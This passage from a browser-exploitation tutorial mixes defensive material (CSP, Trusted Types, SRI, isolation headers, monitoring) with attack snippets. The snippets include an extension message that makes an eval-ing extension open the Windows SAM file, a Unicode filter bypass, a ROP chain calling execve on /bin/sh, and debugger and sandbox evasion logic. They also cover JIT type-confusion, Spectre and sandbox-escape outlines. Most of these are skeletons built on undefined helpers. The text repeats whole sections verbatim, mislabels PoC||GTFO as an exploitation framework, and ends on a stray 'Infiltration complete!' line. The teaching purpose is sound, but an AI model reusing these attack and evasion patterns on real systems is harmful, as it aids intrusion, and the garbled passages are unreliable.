Extensions can sometimes communicate with each other, opening attack paths:
// Attempting to communicate with other extensions
function probeExtensions() {
// List of known extension IDs to probe
let knownExtensions = [
'extension-id-1',
'extension-id-2',
// Add more known extension IDs
];
for (let extId of knownExtensions) {
try {
chrome.runtime.sendMessage(extId, {action: 'ping'}, function(response) {
if (response) {
console.log(`Extension ${extId} responded:`, response);
}
});
} catch (e) {
// Extension not installed or communication not allowed
}
}
}
Message Handling Flaws
// Vulnerable extension background script
chrome.runtime.onMessage.addListener(function(message, sender, sendResponse) {
if (message.action === 'executeScript') {
// Dangerous: executing arbitrary code from messages
eval(message.code);
}
});
// Exploit:
chrome.runtime.sendMessage('vulnerable-extension-id', {
action: 'executeScript',
code: 'chrome.tabs.create({url: "file:///C:/Windows/System32/config/SAM"})'
});
Bypass Extension Origin Checks
// Vulnerable extension that checks origin:
chrome.runtime.onMessageExternal.addListener(function(message, sender) {
if (sender.url.includes('trusted-site.com')) {
// Process message from trusted site
processMessage(message);
}
});
// Exploit using a subdomain takeover:
// 1. Find an expired subdomain or DNS misconfiguration
// 2. Register the subdomain
// 3. Send messages that appear to come from trusted-site.com
Advanced Defensive Techniques
Building Robust CSP Policies
Maximum Security CSP:
Content-Security-Policy: default-src 'none'; script-src 'self' 'nonce-random123'; style-src 'self'; img-src 'self'; connect-src 'self'; font-src 'self'; object-src 'none'; media-src 'self'; frame-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; report-uri https://example.com/csp-report
This CSP creates a strong foundation by:
- Starting with
default-src 'none'
(deny by default) - Only allowing resources from the same origin (
'self'
) - Using nonces for script tags rather than
unsafe-inline
- Blocking object embeds completely
- Preventing framing with
frame-ancestors 'none'
Implementing Nonce-based CSP:
<!-- Server generates a random nonce value each request -->
<?php $nonce = base64_encode(random_bytes(16)); ?>
<!-- Include nonce in CSP header -->
<?php header("Content-Security-Policy: script-src 'nonce-{$nonce}'"); ?>
<!-- Apply nonce to scripts -->
<script nonce="<?= $nonce ?>">
// This script will execute
</script>
<script>
// This script will be blocked
</script>
CSP Quick Reference Table:
Directive | Maximum Security Setting | Notes |
---|---|---|
default-src | 'none' | Deny everything by default |
script-src | 'self' 'nonce-random123' | Only same-origin scripts with nonces |
style-src | 'self' | Only same-origin styles |
connect-src | 'self' | Only same-origin requests |
font-src | 'self' | Only same-origin fonts |
img-src | 'self' | Only same-origin images |
object-src | 'none' | Block all plugins |
frame-ancestors | 'none' | Prevent framing (like X-Frame-Options) |
base-uri | 'self' | Restrict <base> tag manipulation |
form-action | 'self' | Restrict form submissions |
Advanced XSS Mitigations
Trusted Types (Chrome/Edge)
Trusted Types provide runtime validation for potentially dangerous DOM APIs:
// Enable Trusted Types via CSP
// Content-Security-Policy: trusted-types myPolicy; require-trusted-types-for 'script'
// Create a policy that enforces HTML sanitization
const myPolicy = trustedTypes.createPolicy('myPolicy', {
createHTML: (string) => {
return DOMPurify.sanitize(string, {RETURN_TRUSTED_TYPE: true});
}
});
// Regular assignments will throw an error
try {
document.getElementById('output').innerHTML = userInput; // Error!
} catch (e) {
console.error('Prevented XSS:', e);
}
// Safe assignment using policy
document.getElementById('output').innerHTML = myPolicy.createHTML(userInput);
Subresource Integrity (SRI)
Prevent tampering with third-party scripts:
<!-- Verify script integrity with cryptographic hash -->
<script
src="https://cdn.example.com/lib.js"
integrity="sha384-oqVuAfXRKap7fdgcCY5uykM6+R9GqQ8K/uxy9rx7HNQlGYl1kPzQho1wx4JwY8wC"
crossorigin="anonymous">
</script>
Generate SRI hashes with:
cat script.js | openssl dgst -sha384 -binary | openssl base64 -A
Text Encoding Normalization
Unicode normalization attacks can bypass filters:
// Vulnerable filter
function isUrlSafe(url) {
return !url.includes('javascript:');
}
// Attacker payload using Unicode confusion
const payload = 'java\u0073cript:alert(1)'; // 's' is Unicode \u0073
console.log(isUrlSafe(payload)); // Returns true!
// Proper defense with normalization
function secureIsUrlSafe(url) {
const normalized = url.normalize('NFKC').toLowerCase();
return !normalized.includes('javascript:');
}
Anti-Fingerprinting Techniques
Browser fingerprinting can be used for tracking and targeted attacks. Here's how to defend against it:
// Detect fingerprinting attempts
const fingerprintingPatterns = [
// Multiple access to these properties indicates fingerprinting
{ object: 'navigator', properties: ['userAgent', 'language', 'hardwareConcurrency', 'deviceMemory'] },
{ object: 'screen', properties: ['width', 'height', 'colorDepth'] },
{ object: 'navigator.plugins', method: 'length' }
];
// Counter-measure: Hook sensitive properties
function protectAgainstFingerprinting() {
// Canvas fingerprinting defense
const originalToDataURL = HTMLCanvasElement.prototype.toDataURL;
HTMLCanvasElement.prototype.toDataURL = function() {
// Add slight noise to canvas data
const result = originalToDataURL.apply(this, arguments);
// Only modify if it appears to be fingerprinting (small, hidden canvas)
if (this.width <= 16 && this.height <= 16 &&
(this.style.display === 'none' || this.style.visibility === 'hidden')) {
console.warn('Detected canvas fingerprinting attempt');
// Add subtle modification to the result
return result.replace(/.$/, (c) => String.fromCharCode(c.charCodeAt(0) ^ 1));
}
return result;
};
// Font enumeration defense
const originalMeasureText = CanvasRenderingContext2D.prototype.measureText;
CanvasRenderingContext2D.prototype.measureText = function(text) {
const fontFamily = this.font.split(' ').pop();
// Count unique font tests
if (!window._fontTests) window._fontTests = {};
if (!window._fontTests[fontFamily]) window._fontTests[fontFamily] = 0;
window._fontTests[fontFamily]++;
// If testing too many fonts, it's likely fingerprinting
if (Object.keys(window._fontTests).length > 50) {
console.warn('Detected font enumeration fingerprinting');
// Return slightly modified metrics
const result = originalMeasureText.apply(this, arguments);
result.width += Math.random() * 0.1;
return result;
}
return originalMeasureText.apply(this, arguments);
};
}
Post-Exploitation Hardening
When an exploit gets through, these techniques limit its impact:
Content Process Isolation
Modern browsers separate content into different processes:
<!-- HTML structure that encourages process isolation -->
<html>
<head>
<title>Process Isolation Example</title>
</head>
<body>
<!-- Main content -->
<div id="main-content">
<!-- Trusted content here -->
</div>
<!-- Third-party content in isolated iframe -->
<iframe
src="https://third-party.com"
sandbox="allow-scripts allow-same-origin"
title="Third-party content"
importance="low"
loading="lazy"
fetchpriority="low"
csp="default-src 'self'">
</iframe>
<!-- Cross-origin iframes trigger process isolation in browsers -->
<iframe src="https://another-domain.com" title="Cross-origin content"></iframe>
</body>
</html>
Feature Policy/Permissions Policy
Restrict what features a page or iframe can use:
<!-- Block access to sensitive APIs -->
<meta http-equiv="Permissions-Policy" content="geolocation=(), camera=(), microphone=()">
<!-- Selectively allow for specific iframe -->
<iframe
src="https://trusted-maps.com"
allow="geolocation"
allowfullscreen="false"
allowpaymentrequest="false">
</iframe>
# Comprehensive Permission-Policy header
Permissions-Policy: accelerometer=(), ambient-light-sensor=(), autoplay=(), camera=(), encrypted-media=(), fullscreen=(self), geolocation=(self), gyroscope=(), magnetometer=(), microphone=(), midi=(), payment=(), picture-in-picture=(), speaker=(), usb=(), vr=()
Site Isolation Testing
// Testing if site isolation is active
function checkSiteIsolation() {
let iframe = document.createElement('iframe');
iframe.src = 'https://example.com';
document.body.appendChild(iframe);
// Try to access cross-origin frame
try {
let crossOriginDocument = iframe.contentDocument;
console.log("Site isolation may not be active!");
} catch (e) {
console.log("Site isolation active:", e);
}
}
Cross-Origin Isolation
Enable cross-origin isolation with headers:
Cross-Origin-Opener-Policy: same-origin
Cross-Origin-Embedder-Policy: require-corp
Advanced Memory Protection
Write-XOR-Execute (W^X)
Modern browsers implement W^X principle: memory can be either writable or executable, but not both:
// Bypass attempts often need to chain vulnerabilities
function w_xor_x_bypass() {
// Step 1: Find a memory region that is writable
const writableMemory = findWritableMemory();
// Step 2: Write shellcode to writable memory
writeShellcode(writableMemory);
// Step 3: Find a vulnerability that can change memory permissions
// This is the key difficulty - need a specific vulnerability
const vulnerableFunctionWithMprotect = findVulnerableFunction();
// Step 4: Change permissions to make memory executable (not writable)
vulnerableFunctionWithMprotect(writableMemory, PROT_EXEC);
// Step 5: Jump to executable memory
executeMemory(writableMemory);
}
Control Flow Integrity (CFI)
Browsers implement CFI to ensure function calls only target valid destinations:
// CFI bypass often requires using existing code (ROP/JOP)
function cfi_bypass() {
// Instead of trying to execute arbitrary code,
// chain together existing code fragments
// Step 1: Find useful code gadgets
const gadgets = findRopGadgets();
// Step 2: Create a ROP chain with valid targets
const ropChain = [
gadgets.popRax, // Load system call number
0x3b, // execve
gadgets.popRdi, // First argument
stringAddress, // "/bin/sh"
gadgets.syscall // Execute system call
];
// Step 3: Trigger vulnerability to execute ROP chain
triggerStackOverflow(ropChain);
}
Hardware-enforced Control Flow Integrity
Intel Control-flow Enforcement Technology (CET) and ARM Pointer Authentication:
// Even with a memory corruption vulnerability,
// hardware CFI blocks arbitrary jumps to shellcode
function hardwareCfiBypass() {
// Instead of direct code execution, attackers must use ROP/JOP
// with valid call targets
// Step 1: Map the valid call targets
const validTargets = analyzeValidCallTargets();
// Step 2: Build a chain using only valid targets
const ropChain = buildRopChainWithValidTargets(validTargets);
// Step 3: Trigger vulnerability to start ROP chain
triggerVulnerability(ropChain);
}
Monitoring for Browser Exploits
Create JavaScript honeypots to detect exploitation attempts:
// Monitor for prototype pollution
function setupPrototypePollutionMonitor() {
let originalPrototype = Object.create(Object.prototype);
// Set interval to check for pollution
setInterval(function() {
for (let prop in Object.prototype) {
if (!(prop in originalPrototype)) {
console.warn("Prototype pollution detected:", prop);
// Log or report the incident
}
}
}, 1000);
}
// Monitor for DOM structure changes
function monitorDOMStructure() {
let observer = new MutationObserver(function(mutations) {
for (let mutation of mutations) {
if (mutation.addedNodes.length > 0) {
// Check each added node for suspicious patterns
for (let node of mutation.addedNodes) {
if (node.nodeName === 'SCRIPT' ||
(node.tagName === 'IFRAME' && node.src.includes('javascript:')) ||
(node.nodeType === Node.ELEMENT_NODE && node.hasAttribute('onerror'))) {
console.warn("Suspicious DOM modification:", node);
}
}
}
}
});
observer.observe(document, {
childList: true,
subtree: true,
attributes: true,
attributeFilter: ['src', 'onerror', 'onload']
});
}
Real-world Browser Exploitation Scenarios
Pwn2Own Winning Techniques
Here I'll analyze some of the techniques used in successful Pwn2Own browser exploits:
Chaining JavaScript Engine Bugs
// Step 1: Type confusion to get an UXSS
function pwn2own_step1() {
// Create a JavaScript array with predictable structure
const arr = [1.1, 2.2, 3.3];
// Force JIT optimization
for (let i = 0; i < 10000; i++) {
arr[i % 3] += 0.1;
}
// Trigger type confusion (specific to browser version)
const confused = confuseJIT(arr);
// Use confusion to read out-of-bounds
const leakedAddress = confused[100]; // Memory beyond array bounds
return leakedAddress;
}
// Step 2: Use leak to locate helpful objects
function pwn2own_step2(leakedAddress) {
// Calculate offsets to browser internal structures
const browserBase = calculateBrowserBase(leakedAddress);
// Build memory read/write primitives
const memory = {
read: function(address) { /* Use type confusion to read */ },
write: function(address, value) { /* Use type confusion to write */ }
};
// Find JIT code pages for next step
const jitCodePage = findJITCodePages(memory);
return { memory, jitCodePage };
}
9. Real-world Browser Exploitation Scenarios
9.1 Pwn2Own Winning Techniques
Here I'll analyze some of the techniques used in successful Pwn2Own browser exploits:
Chaining JavaScript Engine Bugs
// Step 1: Type confusion to get an UXSS
function pwn2own_step1() {
// Create a JavaScript array with predictable structure
const arr = [1.1, 2.2, 3.3];
// Force JIT optimization
for (let i = 0; i < 10000; i++) {
arr[i % 3] += 0.1;
}
// Trigger type confusion (specific to browser version)
const confused = confuseJIT(arr);
// Use confusion to read out-of-bounds
const leakedAddress = confused[100]; // Memory beyond array bounds
return leakedAddress;
}
// Step 2: Use leak to locate helpful objects
function pwn2own_step2(leakedAddress) {
// Calculate offsets to browser internal structures
const browserBase = calculateBrowserBase(leakedAddress);
// Build memory read/write primitives
const memory = {
read: function(address) { /* Use type confusion to read */ },
write: function(address, value) { /* Use type confusion to write */ }
};
// Find JIT code pages for next step
const jitCodePage = findJitCodePages(memory, browserBase);
return { memory, jitCodePage };
}
// Step 3: Sandbox escape via IPC
function pwn2own_step3(memory, jitCodePage) {
// Identify IPC message structure
const ipcAddress = findIpcChannel(memory);
// Craft malicious message to privileged process
const payload = craftIpcExploit();
// Write malicious JIT code to executable page
writeToExecutablePage(memory, jitCodePage, payload);
// Trigger the exploit
memory.write(ipcAddress, {
type: 'PRIVILEGED_MESSAGE',
callback: jitCodePage
});
}
9.2 Defense Evasion Techniques
Real-world exploits need to evade modern mitigations:
Browser Exploit Hardening
// Step 1: Increase exploit reliability
function hardenExploit() {
// Detect browser version precisely
const browserInfo = fingerprintBrowser();
// Select appropriate exploit variant
const { exploit, gadgets } = selectExploitVariant(browserInfo);
// Implement heap grooming for reliability
prepareHeap();
// Spray relevant objects to improve success rate
sprayObjects();
// Run the exploit with browser-specific offsets
return exploit(gadgets[browserInfo.version]);
}
// Step 2: Evade runtime detection
function evadeDetection() {
// Check for debugging environment
if (isUnderDebugger() || isInSandbox()) {
// Change behavior to avoid detection
runBenignCode();
return;
}
// Use time-based evasion (many analysis tools slow execution)
const startTime = performance.now();
for (let i = 0; i < 1000000; i++) {
// Empty loop to measure timing
}
const endTime = performance.now();
// If execution is too slow, might be under analysis
if (endTime - startTime > 1000) {
runBenignCode();
return;
}
// Proceed with actual exploit
runExploit();
}
9.3 Cutting-Edge Research
Researchers are constantly pushing the boundaries of browser security:
Speculative Execution Attacks
// Advanced Spectre variant targeting browsers
function spectreV2_variant() {
// Set up timing arrays
const timingArray = new Uint8Array(256 * 4096);
const results = new Uint8Array(256);
// Train branch predictor with legitimate pattern
for (let i = 0; i < 1000; i++) {
const idx = i % 10;
if (idx < 10) {
timingArray[idx * 4096];
}
}
// Prepare speculative execution timing measurement
function readMemoryByte(addr) {
// Flush cache timing array
for (let i = 0; i < 256; i++) {
// Clflush equivalent in JavaScript (browser dependent)
flushCacheLine(timingArray.buffer, i * 4096);
}
// Create branch misprediction
if (false) { /* Branch predictor trains on this being true */
// This executes speculatively despite condition being false
const value = memoryReadThatShouldntExecute(addr);
const idx = value & 0xFF;
timingArray[idx * 4096]; // Cache side channel
}
// Measure which cache line was accessed speculatively
for (let i = 0; i < 256; i++) {
const start = performance.now();
timingArray[i * 4096];
const time = performance.now() - start;
if (time < 0.1) { // Fast access indicates cache hit
results[i]++;
}
}
}
// Perform multiple measurements for reliability
for (let attempt = 0; attempt < 1000; attempt++) {
readMemoryByte(targetAddress + attempt);
}
// Find most likely value based on timing statistics
return getMostFrequentValue(results);
}
WebAssembly Security Exploration
// WebAssembly memory manipulation for exploits
async function wasmExploit() {
// Compile a minimal WebAssembly module
const wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, // WASM magic bytes
0x01, 0x00, 0x00, 0x00, // WASM version
// Module with unrestricted memory access
// ... abbreviated for brevity ...
]);
// Create a WebAssembly module with memory access
const wasmModule = await WebAssembly.compile(wasmCode);
const wasmInstance = await WebAssembly.instantiate(wasmModule);
// Get direct access to WebAssembly memory
const memory = wasmInstance.exports.memory;
const buffer = new Uint8Array(memory.buffer);
// Use WebAssembly for more precise memory control
function writeToMemory(address, data) {
for (let i = 0; i < data.length; i++) {
buffer[address + i] = data[i];
}
}
function readFromMemory(address, length) {
const result = new Uint8Array(length);
for (let i = 0; i < length; i++) {
result[i] = buffer[address + i];
}
return result;
}
// Use these primitives for exploitation
return { writeToMemory, readFromMemory };
}
10. Future of Browser Security
10.1 Upcoming Browser Security Features
Browser vendors are implementing new protections:
MiraclePtr/PartitionAlloc in Chrome
// Example of how Chrome's MiraclePtr works (C++ implementation simplified)
class RawPtrTraits {
public:
// Safety check before pointer dereference
template <typename T>
static T* SafelyUnwrapPtrForDereference(T* ptr) {
// Verify pointer in allocation map
if (ptr && !AllocationTracker::IsValidAllocation(ptr)) {
// Handle dangling pointer
UmaHistogramSparse("Memory.PartitionAlloc.DanglingPointerDetected", 1);
CrashIfNotInTest();
return nullptr; // Don't dereference invalid pointer
}
return ptr;
}
};
// JavaScript couldn't directly interfere with this,
// but would need to find ways to work around the protection
Hardware-enforced Control Flow Integrity
Intel Control-flow Enforcement Technology (CET) and ARM Pointer Authentication:
// Even with a memory corruption vulnerability,
// hardware CFI blocks arbitrary jumps to shellcode
function hardwareCfiBypass() {
// Instead of direct code execution, attackers must use ROP/JOP
// with valid call targets
// Step 1: Map the valid call targets
const validTargets = analyzeValidCallTargets();
// Step 2: Build a chain using only valid targets
const ropChain = buildRopChainWithValidTargets(validTargets);
// Step 3: Trigger vulnerability to start ROP chain
triggerVulnerability(ropChain);
}
10.2 Machine Learning in Exploit Development and Defense
ML is transforming both offensive and defensive security:
// Example of how ML might be used to find gadgets
function mlGadgetFinder() {
// Analyze binary for potential ROP gadgets
const binaryCode = readBrowserBinary();
// Use embeddings to identify useful patterns
const gadgetEmbeddings = createCodeEmbeddings(binaryCode);
// Find gadgets with similar behavior to known useful ones
const usefulGadgets = findSimilarPatterns(gadgetEmbeddings, knownUsefulGadgets);
// Return discovered gadgets with their memory locations
return usefulGadgets.map(g => ({
address: g.address,
bytes: g.bytes,
disassembly: g.disassembly,
functionality: g.predictedFunctionality
}));
}
On the defensive side:
// Browser-based ML exploit detection
function detectExploitAttempts() {
// Monitor JavaScript behavior patterns
const jsActionsObserver = new PerformanceObserver((list) => {
const suspicious = list.getEntries();
// Features for ML model
const features = extractFeatures(suspicious);
// Run lightweight ML model to classify behavior
const exploitProbability = exploitDetectionModel.predict(features);
// Take action if suspicious
if (exploitProbability > 0.8) {
reportSuspiciousActivity();
restrictJavaScriptCapabilities();
}
});
// Start observing JavaScript execution
jsActionsObserver.observe({ entryTypes: ['function', 'longTask', 'memory'] });
}
10.3 Closing Thoughts on Browser Security Evolution
The arms race between browser vendors and attackers continues to evolve:
// Contemporary browser protection layers
const browserSecurityLayers = [
"Same-Origin Policy",
"Content Security Policy",
"Site Isolation",
"Process Sandboxing",
"JIT Hardening",
"W^X Memory Protection",
"Control Flow Integrity",
"Address Space Layout Randomization",
"Memory Partitioning",
"Hardware-enforced Protection"
];
// Future exploits will likely require:
const futureExploitRequirements = [
"Multiple chained vulnerabilities",
"Browser-specific customization",
"Advanced evasion techniques",
"Hardware-level understanding",
"Significant research investment"
];
11. Practical Challenges and Labs
11.1 Beginner Challenge: Simple XSS Discovery
Mission: Find and exploit an XSS vulnerability in this form:
<form action="/search" method="get">
<input type="text" name="q" value="">
<input type="submit" value="Search">
</form>
Hint: Check how your input is reflected in the page.
11.2 Intermediate Challenge: CSP Bypass
Mission: Bypass this Content Security Policy:
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-scripts.com; object-src 'none'
Hint: Look for JSONP endpoints on trusted-scripts.com.
11.3 Advanced Challenge: Prototype Pollution
Mission: Exploit this vulnerable code:
function merge(target, source) {
for (let key in source) {
if (typeof source[key] === 'object') {
target[key] = target[key] || {};
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
}
// User input is processed here:
let userInput = JSON.parse(requestData);
let config = {};
merge(config, userInput);
Hint: Look for ways to modify the Object prototype.
11.4 Expert Challenge: JIT Exploitation
Mission: Create a type confusion in this function:
function processArray(arr) {
// Function gets JIT compiled
let sum = 0;
for (let i = 0; i < arr.length; i++) {
sum += arr[i];
}
return sum;
}
// Call function many times to trigger JIT
for (let i = 0; i < 10000; i++) {
processArray([1, 2, 3, 4, 5]);
}
// Now call with user input
processArray(userProvidedArray);
Hint: Create an array-like object with a custom getter that changes array types during iteration.
12. Quick Reference: Command and Tool Cheatsheet
12.1 XSS Testing Tools
- XSS Hunter: Identify blind XSS vulnerabilities
- Alternative: Burp Suite Pro's Active Scanner
12.2 Browser Debugging
Chrome DevTools Protocol Commands:
chrome://inspect
chrome://tracing
chrome://net-internals
Firefox Debug Commands:
about:debugging
about:memory
about:networking
12.3 Exploit Development Frameworks
- PoC || GTFO: Exploitation framework for browser vulnerabilities
- Alternative: Metasploit Browser Autopwn
13. Conclusion: The Hacker's Approach
As we've journeyed from basic XSS to full browser RCE, remember that security research requires proper ethics and responsibility:
- Responsible Disclosure: Always report vulnerabilities through proper channels
- Legal Boundaries: Only test systems you have permission to test
- Continuous Learning: Browser security evolves rapidly
- Defense Mindset: Use offensive knowledge to build better defenses
The most important skill is not just finding vulnerabilities but understanding the security ecosystem well enough to build more resilient systems.
Key Technical Takeaways:
- Browser exploitation is a multi-stage process requiring deep understanding of browser architecture, JavaScript engines, and OS integration
- Modern browsers have sophisticated security architectures
- Successful exploits typically chain multiple vulnerabilities across different security boundaries
- Effective exploit chains combine multiple vulnerabilities across different security boundaries
- Defense strategies should focus on isolation, content security policies, and continuous monitoring
Happy hacking!
Further Research Challenges
For those wanting to continue their learning journey:
- Build a browser exploit test environment with older browser versions
- Create a sandboxed WebAssembly fuzzer for finding vulnerabilities
- Implement a simple browser extension security scanner
- Experiment with browser memory forensics
- Contribute to open-source browser security tools
Remember: With great power comes great responsibility. Use these techniques to make the web safer for everyone.
Infiltration complete!